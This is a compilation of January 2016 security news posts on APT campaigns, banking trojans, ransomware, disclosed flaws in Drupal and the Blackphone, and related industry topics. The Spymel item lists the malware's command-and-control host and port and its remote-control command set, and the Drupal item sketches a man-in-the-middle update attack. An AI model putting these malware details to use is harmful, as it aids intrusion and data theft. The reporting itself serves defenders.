My readers have already read about Sandworm, according to a previous report issued by iSIGHT, the APT has been active since at least 2009. In 2014, the Russian group targeted a Polish energy firm, a Western European government agency and also a French telecommunications firm.
The experts began the investigation in late 2013 when the NATO alliance was targeted by the SandWorm hacking team with exploits other than the zero-day, but they discovered the critical zero-day in August 2104, when the group targeted the Ukrainian government, in the lead-up to the NATO summit in Wales.
“In late August, while tracking the Sandworm Team, iSIGHT discovered a spear-phishingcampaign targeting the Ukrainian government and at least one United States organization. Notably, these spear-phishing attacks coincided with the NATO summit on Ukraine held in Wales.” states the report published by iSIGHT.
Security experts speculated that the intensification of the cyber dispute between Russian and Ukraine could have increased the likelihood to discover operations that went under the radar for so long.

Below chronological details provided by the researchers on the Sandworm activity:
The NATO alliance was targeted as early as December 2013 with exploits other than the zero-day
GlobSec attendees were targeted in May of 2014 with exploits other than the zero-day
June 2014
Broad targeting against a specific Western European government
Targeting of a Polish energy firm using CVE-2013-3906
Targeting of a French telecommunications firm using a BlackEnergy variant configured with a Base64-encoded reference to the firm
The SandWorm hacking team sent spear-phishing emails with malicious attachments to compromise the victim’s machine, the threat actors mentioned a global security forum on Russia and a purported list of Russian terrorists.
Another element that suggests Russia is responsible for the cyber espionage campaign are codes discovered on the C&C server, located in Germany, that had not been properly secured and that contains Russian-language computer files that had been uploaded by the hackers.
“They could have closed it off, and they didn’t,” he said of the server. “It was poor operational security.”
The Ukraine’s CERT already reported numerous attacks against Ukrainian media leveraging the BlackEnergy malware, the offensive was intensified in concomitance the local elections.
“Recently, a number of Ukrainian media in the days of local elections was attacked by unknown hackers.” states the UA-CERT “In general, I would like to note that the threat has the character of a well-planned order to show the ability of abnormal function compromised corporate media networks by using a tool such hackers as Black Energy (Win32 / Rootkit.BlackEnergy, Backdoor.Win64.Blakken), which is used to conducting APT-attacks.”
Rovnix malware is threatening Japanese bank customers
8.1.2016
The Rovnix Banking Trojan is an aggressive malware that has been used in a new campaign targeting the customers of more than a dozen Japanese banks.
Malware experts at IBM’s X-Force have spotted a new strain of the Rovnix malware targeting the Japanese bank customers. The new threat comes from Russia and it is very sophisticated. According to the IBM’s X-Force it is able to evade the vast majority of antivirus solutions.
This malware is the last one of series of threat that is targeting the Japanese Banking industry, Brolux Trojan, Shifu, Tsukuba, and Neverquest are the malicious code that are threatening the Japanese banking customers.
“IBM X-Force researchers have discovered that the cybercrime gang operating the Rovnix Trojan has launched an aggressive new infection campaign in Japan.” states the IBM’s X-Force.
Rovnix is considered a serious threat to the banking industry, IBM X-Force data show that it is one of the most popular malware worldwide.

Threat actors used high-quality crafted Japanese-language emails that include ZIP files containing fake invoices, and the Rovnix, a crimeware kit very popular in the criminal underground.
The Zip files seemingly coming from .ru domains (Russia), when victims open an invoice it triggers the malware’s execution. The malicious code is able to inject JavaScript into the login form used by 14 Japanese banks. The code is used by attackers to launch a man-in-the-middle attack while users are trying to access their bank accounts, the scripts are also able to defeat two-factor authentication.
“The injection mechanism used by Rovnix is a commercial offering that was sold to cybercriminals in the underground by a developer who specializes in creating injections that perfectly mimic the look and feel of the targeted bank’s Web pages. They even adapt the flow of events to the target’s authentication scheme. The webinjections facilitate the display of social engineering content on the bank’s Web pages as viewed from the infected user’s browser. For each bank, the injections used by Rovnix modify large parts of the original page, which is designed to trick the victim into divulging the second password or token for the ensuing fraudulent transaction.” continues IBM.
In some cases, the experts discovered the Rovnix providing instructions for the victims to download an Android app onto a mobile device. That malicious app contains the Rovnix component for SMS hijacking which listens for incoming SMS messages containing transaction authorization codes from the bank.
Experts believe that Japanese financial sector is under attack and will suffer many similar attacks in the next months.
“Starting in the summer of 2015, Japan began seeing some of the world’s most sophisticated banking Trojans attack banks in the country. From Japan-focused codes such as Tsukuba to the highly modular Shifu and now Rovnix, it is clear that the Japanese financial sector is under attack. It is now recognized as a lucrative target to cybercriminals from Japan and Eastern Europe.”
Authors digitally signed Spymel Trojan to evade detection
8.1.2016
Zscaler ThreatLabZ detected a new infostealer malware family dubbed Spymel that uses stolen certificates to evade detection.
In late December, security experts at Zscaler ThreatLabZ detected a new infostealer malware family dubbed Spymel that uses stolen certificates to evade detection.
“ThreatLabZ came across yet another malware family where the authors are using compromised digital certificates to evade detection. The malware family in this case is the information stealing Trojan Spymel and involved a .NET executable signed with a legitimate DigiCert issued certificate.” states a blog post published by Zscaler.
A first version of the Spymel Trojan analyzed by the experts at Zscaler had been signed with a certificate issued by DigiCert that has been already revoked, but experts already spotted a newer variant signed with a digital certificate issued by DigiCert to SBO INVEST.
The bad actors behind the threat distributed the Spymel Trojan through spam emails containing an ZIP archive containing a JavaScript file which is used as a downloader. The JavaScript file downloads the Spymel Trojan from a remote server and installs it on infected systems.
“The malicious JavaScript file, surprisingly, in this case is not obfuscated and easy to read as seen in screenshot below. The Trojan Spymel executable gets downloaded from a remote location hardcoded in the JavaScript.” continues the post.

The analysis of malware revealed that the address of the command and control (C&C) is hardcoded within its code.
Spymel is able to infect Windows systems, the analysis proposed by Zscaler demonstrates that the malware infected both Windows XP and Windows 7 systems, creating registry keys to gain persistence.
The Spymel Trojan has modular structure, the researchers provided details information on a number of modules, including the Keylogging component and the ProtectMe module, this last one used to protect the malware from user’s shut down.
In order to send information to the attackers, the malware connects to a remote domain android.sh(213.136.92.111) on port 1216.
Below the list commands that the operators could send to the Spymel:
Command
Description
i
Sends information about user name, OS name, running processes, Video module flag, active window title.
GetDrives
Information about drives in system.
FileManager
Information about folders and files for given location.
Delete
Deletes given file or folder
Execute
Executes given file.
Rename
Rename given file or folder
sup
Uninstall itself
klogs
Upload keylogging file to C&C. *
klold
Upload requested file to C&C *
ks
Search for give string in all keylogging files.
dklold
Delete given keylogging file.
dp
Sends Desktop snapshot
dform
Download file from give URL
VideoMode
On|Off video recording
veUpdate
Provide settings of video recording for specific processes.
In the criminal ecosystem it is quite common to abuse digital certificates to sign malware, recently experts at IBM Security X-Force researchers discovered a CaaS (Certificates as a service) in the underground. Cybercriminals are using the Dark Web for selling high-grade code certificates -which they have obtained from trusted certificate authorities- to anyone that is interested in purchasing them.
Let me suggest the reading of the post titled “How Cybercrime Exploits Digital Certificates” to better understand how criminals abused digital certificates.
PrivaTegrity might bring an end to Crypto Wars
8.1.2016
While there’s a heated debate over the encryption the Godfather of anonymous communication proposes the PrivaTegrity scheme to solve the problem of online privacy.
Dr. David Chaum is a well-known inventor and cryptographer that has been titled as ‘Godfather of anonymous communication’. He is back once again with a new encryption scheme to finish the conflicts between privacy advocates and governments that is known as “Crypto wars”.
Chaums’ new encryption scheme named “PrivaTegrity” and provides secret, anonymous communications that no one can crack, whether a hacker or an intelligence agency. It’s claimed to be more secure and efficient on contrary to other online anonymity systems like Tor or I2P and will be fast enough to work as a smartphone app. It has not been approved that the project is fully coded and tested but the alpha version of the project is in a development phase on android platform to serve as an instant messaging app and more features such as larger file sharing for photos and video will be added in the future.
The controversial feature of PrivaTegrity is a controlled backdoor that prevent abuse of encryption by anyone doing something “generally recognized as evil”.
“Anyone using PrivaTegrity for something “generally recognized as evil” can have their anonymity and privacy stripped altogether.” reported Wired who published a detailed post on the topic.
Evil is defined by who controls that backdoor and this task is given to a sort of council system. It means nine server administrators located in 9 different countries need to work all together in order to trace criminals and their communications within the network.
encryption PrivaTegrity
While privacy advocates are against mass spying, law enforcement agencies argue that encryption has provided a heaven for criminals to hide their devilish activities. This suggested approach by Chaum satisfy the need of both sides of the crypto wars. Dr. Chaum says if we want to solve this apparent logjam:
“We don’t have to give up on privacy. We don’t have to allow terrorists and drug dealers to use it. We can have a civil society electronically without the possibility of covert mass surveillance.”
Mix network is an influential privacy idea that was coined by Chaum in 1979. It anonymizes messages by encrypting them in layers and routing them through a series of computers that serve as intermediaries. cMix is a new kind of mix network introduced by Chaum also to be used within PrivaTegrity. cMix designed to be far more efficient than the layered encryption scheme he created decades ago.
According to Wire.com, in Chaum’s cMix setup, a smartphone communicates with PrivaTegrity’s nine servers when the app is installed to establish a series of keys that it shares with each server. When the phone sends a message, it encrypts the message’s data by multiplying it by that series of unique keys. Then the message is passed around all nine servers, with each one dividing out its secret key and multiplying the data with a random number. On a second pass through the nine servers, the message is put into a batch with other messages, and each server shuffles the batch’s order using a randomized pattern only that server knows, then multiplies the messages with another random number. Finally, the process is reversed, and as the message passes through the servers one last time, all of those random numbers are divided out and replaced with keys unique to the message’s intended recipient, who can then decrypt and read it.
PrivaTegrity has nine-server architecture that makes possible its unique backdoor decryption feature. Only when all nine servers cooperate, they can combine their data to reconstruct a message’s entire path and divide out the random numbers they used to encrypt it, therefore, decryption cannot be done by one single server or even eight of the nine servers. “
It’s like a backdoor with nine different padlocks on it,” Chaum says.
According to Chaum, Amazon’s cloud will be used for the prototype of PrivaTegrity but in final version of the app, he plans to spread out to nine different countries and require each server to publish its law enforcement cooperation policy. List of these countries has not been published, but Chaum suggests they will be in jurisdiction of democratic governments such as Switzerland.
“It’s like the UN,” says Chaum. “I don’t think a single jurisdiction should be able to covertly surveil the planet…In this system, there’s an agreement on the rules, and then we can enforce them.”
Spreading the keys to decrypt communications among nine servers would prevent abusive government surveillance and make his backdoor far harder to hack. In addition, Chaum suggests developing unique security protections by servers’ administrator and even implementing distinctive code to PrivaTegrity’s protocol, avoid any single bug that could be common to all nine nodes.
“These systems would be far more hardened than even corporate systems, and to abuse the backdoor you’d have to break all of them,” he says.
If reality of PrivaTegrity meets descriptions of its potential, it could be a revolutionary encryption systems that can protect innocent people from spying without offering immunity to criminals.
“You have to perfect the traceability of the evil people and the untraceability of the honest people,” says Chaum
Time Warner Cable security breach may have exposed 320K customers
8.1.2016
The TV cable and Internet service provider Time Warner Cable is warning customers their emails and passwords may have been exposed.
Nearly 320,000 of the TV cable and Internet service provider Time Warner Cable customers urge to change their passwords for the email account. The measure has been requested by the company in response to alleged unauthorized accesses to the accounts.
time warner cable logo
The announcement is the response of the company to the information reported by the FBI to the company, the law enforcement notified the telecommunications provider that threat actors may have gained access to Time Warner Cable customer information.
“The company is now working with the FBI, which first informed them of the stolen emails and passwords, all (at least all that were reported to TWC) belonging to the Roadrunner service.Customers with emails ending in “@rr.com” may be affected and should be receiving communications from TWC shortly with indications on how to reset passwords.” states a NBC News report” The TWC spokesperson indicated that data provided by the FBI was part of a wider disclosure including other ISPs. NBC News will update this story if more providers or services are found to have been affected”
It’s not clear how attackers have accessed customer information, the Time Warner Cable denied that its systems have been hacked.
In a statement provided to NBC News, the TWC said “there are no indications that TWC’s systems were breached,”
The company speculates data have been accessed via phishing campaigns or collected through other data breaches of other companies.
“The emails and passwords were likely previously stolen either through malware downloaded during phishing attacks or indirectly through data breaches of other companies that stored TWC customer information, including email addresses,” states the company.
The Time Warner Cable is contacting the customers individually asking them to reset their passwords.
Microsoft Collecting More Data of Windows 10 Users than Initially Thought
7.1.2016
Microsoft Collecting More Data via Windows 10 than We Initially Thought
After several controversial data mining and privacy invasion features within Microsoft's newest operating system, Microsoft continued convincing its users that Windows 10 is not spying on anyone and that the company is not collecting more data than it needs.
In addition, Microsoft also updated its privacy policy in order to clear how and when Windows 10 utilizes users' data.
But wait, before you convinced yourself by this statement, just have a look on the milestones (listed below) that Microsoft recently announced, revealing that Windows 10 is now actively running on 200 Million devices.
Also Read: Microsoft WARNING — 'Use Windows 7 at Your Own Risk'
Microsoft Tracks Your Every Move
Here's the list of milestones that Microsoft just achieved:
People spent over 11 Billion hours on Windows 10 in December 2015.
More than 44.5 Billion minutes were spent in Microsoft Edge across Windows 10 devices in December alone.
Windows 10 users asked Cortana over 2.5 Billion questions since launch.
About 30 percent more Bing search queries per Windows 10 device compared to prior versions of Windows.
Over 82 Billion photographs were viewed in the Windows 10 Photo application.
Gamers spent more than 4 Billion hours playing PC games on Windows 10 OS.
Gamers streamed more than 6.6 Million hours of Xbox One games to Windows 10 PCs.
Maybe Microsoft listed these statistics in order to illustrate just how popular its newest operating system has become, but what the company missed is:
Microsoft itself admitted that how deeply it is tracking Windows 10 users.
Also Read: Reminder! If You Haven't yet, Turn Off Windows 10 Keylogger Now.
First noticed by Martin Brinkmann of gHacks, these statistics clearly indicate that Microsoft is not only keeping itself updated about the Windows 10 installation on different devices but is also tracking every single activity of its users by collecting more data than initially thought.
Playing a game? Microsoft tracks it.
Asking Cortana a question? Microsoft tracks it.
Opening Edge browser? Microsoft tracks it, too.
"While it is unclear what data is exactly collected," Brinkmann says, "it is clear that the company is collecting information about the use of individual applications and programs on Windows at the very least."
Also Read: Just Like Windows 10, Windows 7 and 8 Also Spy on You – Here's How to Stop Them.
This is the actual dirty side of the free Windows 10 upgrade that we many times talk about, and with time, it will be more shocking to you because the most worrisome part of Windows 10 is that there's no easy way to turn this data collection off.
How to become an Information Security Expert with the CISSP Certification
7.1.2016
CISSP Certification Exam Training
If you dream of making it big in the IT security community, the CISSP certification is a necessary milestone.
Having this certification to your credit portrays a sense of commitment to the security profession and shows potential employers that you have a strong knowledge base to excel in this domain.
So if you're considering a certification, read on – we've answered a few questions that you might have.
What is CISSP?
Certified Information Systems Security Professional (CISSP) is a globally recognized certification in the field of information security, which is governed by the International Information Systems Security Certification Consortium, commonly known as (ISC) ².
CISSP has become a standard of achievement that is acknowledged worldwide. The exam is highly challenging, and requires a broad level of knowledge. Moreover, achieving it requires help, irrespective of your experience level.
How do I choose the right CISSP Training Course?
This is one of the most important decisions to make. Successfully passing any exam largely depends on how well your study material matches your learning style and schedule.
The most important factor, of course, is the quality of training and the relevance of the course content.
You need to ensure that you sign up for training that equips you with the best practices in the industry and helps you to ace the exam in your first attempt.
To help you with that, Simplilearn presents CISSP certification training course where a team of experts will walk you through the skills and concepts you need to master CISSP.
We've interacted with plenty of CISSP professionals who have successfully completed the certification, as well as with current aspirants, and have understood that professionals might need to attend multiple training sessions to pass the exam.
The solution to this would be the "CISSP Online Classroom Flexi-Pass" that Simplilearn offers. The offering provides access to online self-learning videos for 180 days, along with unlimited access to multiple training batches conducted by industry experts across the globe – for 90 days at the cost of one batch.
Who should do a CISSP Certification?
The CISSP certification is highly sought-after by IT professionals since it is well recognized by IT organizations. The certification is best suited for:
Security Consultants/Managers
IT Directors/Managers
Security Auditors/Architects
Security Systems Engineers
Chief Information Security Officers
Network Architects
Why Choose Simplilearn?
CISSP is all about achieving perfection in design, engineering, implementation and managing of information security programs in an organization.
The course is comprehensively designed in-line with the ISC2 Common Book of Knowledge, 2015. The quizzes and simulation exams ensure you get enough practice and preparation for the final certification exam.
All the 8 domains are provided with business scenarios for the participants to understand the real-life application. Aspects such as Security and Risk Management and Security Engineering, which cover around 35% of the exam, are discussed in detail with end-of-chapter quizzes.
So if you're looking to build a strong career in Information Security, a CISSP certification is a must. Get yourself up to date with the latest trends, and give your career that much-needed boost.
So what are you waiting for? Sign up for the course and get certified!
EPIC Fail — For the Third Time, Linux Ransomware CRACKED!
7.1.2016
EPIC Fail — For the Third Time, Linux Ransomware CRACKED
Ransomware is now a common practice for money-motivated cyber criminals. It's basically a type of software written in any system-based programming language that has the ability to hijack victim’s computer, encrypts files and then ask for a ransom amount to get them back.
One such ransomware dubbed Linux.Encoder targets Linux-powered websites and servers by encrypting MySQL, Apache, and home/root folders associated with the target site and asks for 1 Bitcoin ($325) to decrypt those crucial files.
But, the good news is it is very easy to get rid of it.
The Malware author released the third version of the Linux.Encoder ransomware, which security researchers from Bitdefender have managed to crack, yet again, after breaking previous two versions.
However, before the team managed to release the Linux.Encoder decryption tool, the third iteration of Linux.Encoder ransomware, which was first discovered by antivirus maker Dr.Web, has infected a nearly 600 servers worldwide.
Linux.Encoder Decryption Tool
Though victims who got infected by the third version of Linux.Encoder ransomware doesn't have to pay any ransom to get your important files back, and they can simply unlock it using Bitdefender's Linux.Encoder decryption tool to unlock their files.
But the epic part here is even after the successful decryption of its previous Linux.Encoder ransomware versions, the group of ransomware creators, were still not able to write a perfect code for its third version.
"As we expected, the creators of Linux.Encoder have fixed their previous bugs and have come up with a new and improved variant," says BitDefender boffin Radu Caragea. "Luckily for the victims, the new variant of Linux.Encoder is still vulnerable to key recovery attacks."
It seems that the malware authors of Linux.encoder ransomware are newbie programmers who are just motivated by the success of other popular ransomware such as CryptoWall and CryptoLocker.
Also Read: CryptoWall Ransomware raised $325 Million in Revenue for Its Developer
This incident shows that there could be hundreds of other young newbies who are developing their own ransomware in order to earn money like other organised cyber criminal gangs.
Moreover, it would be easier for law enforcement agencies, like Europol, to trace such immature programmers, as they might not be perfect in hiding themselves.
Unpatched Drupal flaws open websites to attacks
7.1.2016
IOActive has uncovered a number of serious vulnerabilities affecting the Drupal CMS that could be exploited to completely takeover the vulnerable websites.
A new vulnerability affecting Drupal could be exploited for code execution and database credentials theft (by Man-in-the-Middle), according to Fernando Arnaboldi, a senior security consultant working in IOActive.
Fernando Arnaboldi says that the vulnerabilities affect the way Drupal processes updates, and it is in a wild since some time. Drupal updates are not encrypted when being transferred, and no authenticity is verified, so that means that anyone in the same network of a potential victim can launch a man-in-the-middle attack.
“To exploit unencrypted updates, an attacker must be suitably positioned to eavesdrop on the victim’s network traffic. This scenario typically occurs when a client communicates with the server over an insecure connection, such as public WiFi, or a corporate or home network that is shared with a compromised computer. ” states a blog post published according to Fernando.
Drupal update process downloads a plaintext version of a XML file, that can be changed to point to a backdoored version of Drupal, or a version from an untrusted server.
In the tests performed by Fernando, he re-named an update “7.41 Backdoored,” and the download started. When the update process starts the attacker can run a module to retrieve the Drupal database password and execute code.

Waiting for a fix, it is suggested to manually download updates.
Another problem identified by the expert is that the last two versions of the popular CMS doesn’t notify the user when it’s facing a network problem during the update process, telling the user that “All your projects are up to date.”
The third issue is related the “Check Manually” link, since it ca be used in a cross-site request forgery attack.
“Administrators may unwillingly be forcing their servers to request unlimited amounts of information from updates.drupal.org to consume network bandwidth,” said Fernando.
Fernando said to Threatpost that older sites running Drupal can be victims to a denial of service attack ” if the downstream network bandwidth of a website is lower than the upstream network bandwidth of drupal.org.”
The experts at IOActive firm had a private conversation with the Drupal’s security team about the security issues, which admitted the problems and made no objections to disclose them, including the more concerning issue related with CSRF vulnerability.
“The CSRF vulnerability was a more sensitive issue, because some of the members of the security team were concerned about the implications for drupal.org in case this were to be exploited in the wild,”, “CSRF vulnerabilities are always tricky to be properly solved, but they have already multiple CSRF protections in place for Drupal, so probably this was not a new topic for them.”
“I originally thought that some of these issues were going to be solved before releasing Drupal 8, but it was not the case,”
At the time I was writing there are no plans from Drupal in a short term to fix the issues.
Silent Circle promptly patched a critical flaw in the Blackphone I
7.1.2016
Silent Circle released an update for its Blackphone 1 that fixes a critical flaw in the modem.
Silent Circle has released an update for its Blackphone device that fixes several security vulnerabilities, including a flaw in its modem (CVE-2015-6841) that could have been exploited by threat actors to gain full control of the mobile device.
The Blackphone is one of the most secure mobile devices, it uses mobile apps specifically designed to protect the user’s privacy by encrypting voice and text communications to prevent eavesdropping and snooping.
A group of researchers from the SentinelOne security firm were reverse engineering the code of the Blackphone when discovered an open and accessible socket associated with NVIDIA’s Icera modems.
“As part of reverse engineering exercise to prepare for a Red Naga training session we discovered this socket was left open and accessible on the Blackphone (BP1)” states a blog post published by SentinelOne.
The problem is the open socket could be used by apps without proper permissions to access its nVidia modem.

The experts explained that an attacker with access to the modem could exploit other vulnerabilities to remotely execute code on the Blackphone. This means that an attacker could perform any operation on the device, including sending text messages, visit specific websites or make phone calls. An attacker could also exploit the flaw to install a spyware on the device.
Silent Circle promptly fixed the security issue, experts at SentinelOne were impressed by the speed in solving the problems they reported. The researchers reported the vulnerability to Silent Circle in late August, then submitted the issue, as requested, via BugCrowd in September. Silent Circle acknowledged the submission immediately fixed the problem in four weeks. The patch was issued by SilentCircle in early December.
“When I reached out to them, they responded immediately,” Tim Strazzere, director of mobile research at SentinelOne, told SecurityWeek . “They were very interested in what I found, and asked for my suggestions, fixed the problem, asked me to check it, and then pushed the update as fast as possible,”
The flawed Icera modem used by the BlackPhone is no longer on the market.
Let me remark that the flaw affects Blackphone 1 running versions 1.1.13 RC2 and prior of PrivatOS, the Blackphone 2 is not affected by the vulnerability as confirmed by Silent Circle in a blog post. Below a few points highlighted by in the post.
Only affects BP1
BP2 not affected
All versions of BP1 prior to and including 1.1.13 RC2 and below are affected
Ensure BP1 is on 1.1.13 RC3
Patch was issued 12-7-2015
Hackers Exploit Free SSL Certs from Let's Encrypt to Spread Malware
7.1.2016
Who else didn't see this coming?
It was so obvious as I stressed earlier that the Let's Encrypt free HTTPS certificates would not just help legitimate website operators to encrypt its users' traffic, but also help criminals to bother innocent users with malware through secure sites.
Let's Encrypt allows anyone to obtain free SSL/TLS (Secure Socket Layer/Transport Layer Security) certificates for their web servers that encrypt all the Internet traffic passed between a server and users.
Let's Encrypt is recognized by all major browsers, including Google's Chrome, Mozilla's Firefox and Microsoft's Internet Explorer.
The organization started offering Free HTTPS certs to everyone from last month, and it is very easy for anyone to set up an HTTPS website in a few simple steps (How to Install Free SSL Cert).
However, the most bothersome part is that Let's Encrypt free SSL certs are not only used by website owners to secure its users connection but also abused by cyber criminals to spread malware onto computers.
How Criminals are Abusing Let's Encrypt Certificates?
Researchers from Trend Micro spotted a Malvertising Campaign on Dec. 21 that was installing banking malware on computers and using free SSL certificates issued by the Let's Encrypt to hide its malicious traffic.
Malvertising is a technique of using Web ads to spread malware. By stealthy inserting malicious advertisements on legitimate websites, malware authors can redirect users to malicious sites to deliver malware payload with the help of an exploit kit.
For a long time, malware authors purchased stolen SSL certificates from the underground market and deployed them in their malvertising campaigns. Fortunately, these certificates are eventually caught up and invalidate by their legitimate owners.
However, with the launch of Let's Encrypt free SSL certificates, malware authors don't even have to pay for SSL certificates anymore, and can request one for free instead.
Criminals Delivering Vawtrack Banking Trojan
The malvertising campaign discovered by Trend Micro researchers lasted until December 31 and affected users located mainly in Japan.
People in Japan were delivered malicious ads that redirect them to a malicious website serving up malware over encrypted HTTPS using a Let's Encrypt-issued certificate.
The malicious website used the Angler Exploit Kit in order to infect victims’ computers with the nasty Vawtrack banking trojan, which is specially designed to raid their online bank accounts.
Before installing the Let's Encrypt certificate, the attackers behind this campaign compromised an unnamed legitimate web server and set up their own subdomain for the server's website, said Joseph Chen, Fraud Researcher at Trend Micro.
The cyber crooks then installed the Let's Encrypt cert on the compromised server and hosted a malicious advertisement (also contained anti-antivirus code) from that subdomain.
The Actual Cause behind the Abuse of Let's Encrypt Certs
encrypt-certificates-malvertising
The issue is Let's Encrypt only checks the main domain against the Google's Safe Browsing API to see if a domain for which an SSL certificate is requested has been flagged for malware or phishing.
However, Let's Encrypt never check for shadow domains like in this case in which authors of the malvertising campaign easily requested and got approved for a Let's Encrypt certificate.
Moreover, Let's Encrypt has a policy not to revoke certificates. The organization explained in October that certification authorities are not equipped to police content.
However Trend Micro disagrees with this approach, saying, certificate authorities (CAs) "should be willing to cancel certificates issued to illicit parties that have been abused by various threat actors."
In other words, there should be some mechanisms to prevent unauthorized certificates registrations for domains as well as their subdomains.
How can You Prevent Yourself From Such Attacks?
Trend Micro has reached out to both the Let's Encrypt project, and the legitimate domain's owner to notify them about the malvertising campaign.
And Here's your take:
Users should be aware that a 'secure' website is not always or necessarily a safe website, and the best defense against exploit kits is still an easy go, i.e.:
Always keep your software up-to-date to minimize the number of vulnerabilities that may be exploited by cyber criminals.
For online advertisement brokers, an approach would be to implement internal controls to stop malicious advertisements.
Phantom Squad took credit for the PlayStation network outage
6.1.2016
The hacking crew Phantom Squad claims responsibility for an alleged DDoS attack that brought down the PlayStation Network.
Around 13:00 EST on Monday, The PlayStation Network suffered a major outage worldwide, Sony early confirmed that the network was “experiencing issues” and its status page showed that the problems were affecting all of its major services.
Sony didn’t provide further explanation about the PlayStation Network outage.

The downtime lasted around ten hours before Sony restored its PlayStation Network.
The Play Station Network also suffered technical issues over the Christmas period, some users reported difficulties in authenticating the online services.
Now the hacking group Phantom Squad is claiming responsibility for a distributed denial of service attack that brought offline the entire Sony’s PlayStation Network on Monday. In a Tweet sent by the hackers they explicitly refer a problem affecting the PSN network.
Phantom Squad Tweet
“#psn #offline #off for some users. We are back for some action!” states a Tweet from the group.
Sony still has not released an official statement on the incident, the company announced it would offer extensions for PlayStation Plus, PlayStation Now and video rentals.
Gaming platform are a privileged target for hackers, last year the Lizard Squad hacking group took down at Christmas both Microsoft Xbox Live and PlayStation network (PSN) highlighting security issues affecting the services of Sony and Microsoft.
Security experts disclosed SCADAPASS, a list of default credentials for ICS and SCADA systems
6.1.2016
Security experts from SCADA StrangeLove group disclosed SCADAPASS, a list of default credentials for ICS and SCADA systems.
Recently I wrote about the SCADA StrangeLove research team reporting their study on the level of cyber security implemented in modern railroad systems .
Now the SCADA StrangeLove group has published a list of default credentials, dubbed “SCADAPASS,” associated with industrial control system (ICS) products from various vendors.
The list includes default credentials for more than 100 products, and experts hope that the security community will add new entries to the database in the incoming months. Each record of the database includes the name of the affected ICS/SCADA product, the type of device, the vendor’s name, default credentials (usernames and passwords), the port and protocol over which the device can be accessed, and the source of the information.

The SCADAPASS list includes default credentials for a number of industrial devices such as wireless gateways, routers, programmable logic controllers (PLC), servers and network modules.
The default passwords have been obtained from open sources which include documentation from the vendor and other reports from various industries.
The devices are manufactured by the most important vendors for industrial components, including ABB, B&B Electronics, Digi, Emerson, eWON, Hirschmann, Moxa, Netcomm Wireless, Rockwell Automation /Allen-Bradley, Samsung, Schneider Electric, Phoenix Contact, Tridium, Wago, Siemens and Yokogawa.
According to SecurityWeek, the SCADA StrangeLove group has also compiled a list containing hardcoded passwords of many industrial devices. The experts will not disclose this second list to avoid threat actors will exploit it in cyber attacks in the wild.
These hardcoded passwords can only be removed by applying a patch from the vendor.
The availability of a list of default passwords for SCADA systems represents a serious issue and experts published it to sensibilize the operators of industrial systems and ICS vendors.
Security experts speculate ICS vendors should implement security by design, implementing security controls to mitigate cyber threats.
Microsoft WARNING — 'Use Windows 7 at Your Own Risk'
6.1.2016
microsoft-windows-7
Someone is threatening Windows 7 users with a misleading warning.
Guess who? Microsoft itself…
Microsoft has just issued a clear warning saying Windows 7 users should remain on the aging operating system "at your own risk, at your own peril."
But why particularly Windows 7 Users?
Since Windows 7 runs on 55 percent of all the computers on the planet, Microsoft is worried that its goal to reach 1 Billion Windows 10 installations by 2017 could be harder.
During a recent interview with the Windows Weekly, Microsoft chief marketing officer Chris Capossela warned about the risks of using Windows 7 and urged users that it's time to switch to the new Windows 10 operating system instead.
Capossela also stressed that Windows 7 is apparently less secure than Windows 10, so it is "so incredibly important to try to end the fragmentation of the Windows install base" as well as to get them to a "safer place."
Here the so-called safer place Microsoft means is its newest operating system Windows 10.
Must Read: HHow to Stop Windows 7 or 8 from Downloading Windows 10 Automatically
Microsoft is Worried For us. Really?
Here’s what Capossela worried for Windows 7 Users:
"We do worry when people are running an operating system that’s 10 years old that the next printer they buy isn’t going to work well, or they buy a new game, they buy Fallout 4, a very popular game, and it doesn’t work on a bunch of older machines.
And so, as we are pushing our ISV [Independent Software Vendor] and hardware partners to build great new stuff that takes advantage of Windows 10 that obviously makes the old stuff really bad and not to mention viruses and security problems."
Do you notice any problem with Capossela’s statement? I did, the warning is entirely baseless.
There is nothing wrong with the security of Windows 7 as the operating system will be supported by the company until 2020, neither Windows 7 is less compatible with new hardware and software.
Also Read: RIf You Haven't yet, Turn Off Windows 10 Keylogger Now
In fact, Windows 7 has a greater market share, which means the operating system is developers’ first choice over Windows 10 as well as the OS has greater compatibility with legacy programs and peripherals.
Fallout 4 not running on Windows 7 computers is also not true, as the blockbuster video game is fully compatible with Windows 7 and Windows 8 machines. Also, in case, the game do not run, no one will be installing Windows 10 to fix it, rather it will be upgrading your components.
Oh! Come On Microsoft, We Know...
The only reason behind this statement is Microsoft’s target of getting one Billion devices running Windows 10 by 2017 or mid-2018, and the motivation is quite clear with the following statement by Capossela:
"We think every machine that is capable of running Windows 10 we should be doing everything we possibly can to get people to move to Windows 10…We are going to try to find that right balance, but we just know there're many people out there who constantly kick the can down the street without a little bit more of a, frankly, push.
And so, there’s no doubt with a base as big as ours, it is hard to move anyone to a new model without angering some people. We don’t want to anger anybody, but we do feel a responsibility to get people to a much better place, and Windows 10 is a much better place than Windows 7. We will always give you a way out, but we’re trying to find the right balance."
This isn’t Microsoft’s first trick to force users to install its newest operating system. Microsoft previously tried a number of times to push Windows 10 more aggressively on systems running Windows 7 and 8.1.
Recently Microsoft announced its first milestone, noting Windows 10 is now officially installed on more than 200 Million devices worldwide since its launch five months ago.
Although there is nothing wrong with setting up a goal, but not respecting users choice and enforcing yours on them is completely not acceptable.
Also Read: Just Like Windows 10, Windows 7/8 Also Spy on You. Fix It
We know that technically Microsoft is giving an option to users, but by enforcing annoying pop-ups every time, removing opt-out options as well as threatening average user with baseless warnings, it appears there is no choice for users at all.
So, it should be completely our choice whether we want to switch to Windows 10 or not, or the better option is to switch on to Linux operating system.
New Long-Range Wi-Fi Standard Offers Double Range to Home Devices
6.1.2016
It is a common problem: Home Wireless Router's reach is terrible that the WiFi network even does not extend past the front door of the room.
My house also has all kinds of Wi-Fi dead zones, but can we fix it?
The answer is: YES. The problem will improve with a future, longer range version of Wi-Fi that uses low power consumption than current wireless technology and specifically targets at the internet of things (IoTs).
Global certification network the WiFi Alliance has finally approved a new wireless technology standard called 802.11ah, nicknamed "HaLow."
HaLow: Long Range WiFi
Wi-Fi HaLow has twice the range of conventional Wi-Fi and has the ability to penetrate walls that usually create blackspots in our homes.
